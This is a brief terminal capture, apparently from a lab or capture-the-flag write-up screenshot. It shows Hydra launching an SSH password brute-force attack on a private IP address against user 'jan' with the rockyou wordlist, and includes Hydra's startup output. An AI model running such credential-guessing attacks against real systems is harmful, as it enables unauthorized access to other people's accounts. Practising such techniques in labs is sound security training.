 (root㉿kali)-[/home/kali]
# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.133.164 -VV
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-29 10:
50:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.133.164:22/